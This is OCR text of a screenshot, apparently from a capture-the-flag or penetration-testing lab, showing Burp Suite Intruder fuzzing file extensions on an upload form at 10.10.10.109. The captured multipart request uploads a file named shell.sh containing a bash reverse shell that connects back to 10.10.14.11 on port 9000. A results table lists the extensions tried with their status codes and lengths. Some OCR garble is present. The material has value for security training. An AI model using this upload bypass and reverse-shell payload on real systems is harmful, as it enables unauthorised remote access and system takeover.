 Kali Linux 2023
一次性模式
2
10.10.14.11
20:36
Burp Suite Community Edition v2024.4.5 - Temporary Project
Bu
2. Intruder attack of http://10.10.10.109
D
Attack Save
1
P
2. Intruder attack of http://10.10.10.109
Attack
Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
2 jpg 200 306 754
11 php5 200 300 754
1 png 200 322 753
3 gif 200 303 753
0 200 306 747
4 txt 200 305 747
Request Response
Pretty Raw Hex
\n
Search
0 highligh
Finished
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------4646545848956610972331519641
15 Content-Disposition: form-data; name="file"; filename="shell.§sh§"
16 Content-Type: application/x-shellscript
17
18 #!/bin/bash
19 /bin/bash -i >& /dev/tcp/10.10.14.11/9000 0>&1
20
21 -----------------------------4646545848956610972331519641
22 Content-Disposition: form-data; name="submit"
23
24 ä¸å³æä»¶
25 -----------------------------4646545848956610972331519641--
26
Search
1 highlight
Clear
1 payload position
Length: 991
Event log (12) All issues
Memory: 111.9MB